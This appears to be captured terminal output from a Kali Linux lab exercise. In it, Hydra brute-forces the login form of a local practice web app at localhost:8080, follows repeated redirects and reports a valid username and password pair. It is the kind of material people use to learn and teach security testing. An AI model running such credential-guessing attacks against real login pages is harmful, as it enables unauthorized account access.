 kali@kali: ~
Session Actions Edit View Help
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-29 02:55:26
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20 login tries (l:4/p:5), ~2 tries per task
[DATA] attacking http-get-form://localhost:8080/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:Us
ername and/or password incorrect.
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] Page redirected to http[s]://localhost:8080/vulnerabilities/brute/../../login.php
[VERBOSE] Page redirected to http[s]://localhost:8080/vulnerabilities/brute/../../login.php
[VERBOSE] Page redirected to http[s]://localhost:8080/vulnerabilities/brute/../../login.php
[VERBOSE] Page redirected to http[s]://localhost:8080/vulnerabilities/brute/../../login.php
[VERBOSE] Page redirected to http[s]://localhost:8080/vulnerabilities/brute/../../login.php
[VERBOSE] Page redirected to http[s]://localhost:8080/vulnerabilities/brute/../../login.php
[VERBOSE] Page redirected to http[s]://localhost:8080/vulnerabilities/brute/../../login.php
[VERBOSE] Page redirected to http[s]://localhost:8080/vulnerabilities/brute/../../login.php
[VERBOSE] Page redirected to http[s]://localhost:8080/vulnerabilities/brute/../../login.php
[VERBOSE] Page redirected to http[s]://localhost:8080/vulnerabilities/brute/../../login.php
[VERBOSE] Page redirected to http[s]://localhost:8080/vulnerabilities/brute/../../login.php
[VERBOSE] Page redirected to http[s]://localhost:8080/vulnerabilities/brute/../../login.php
[8080][http-get-form] host: localhost   login: smithy    password: password
[STATUS] attack finished for localhost (valid pair found)
1 of 1 target successfully completed, 1 valid password found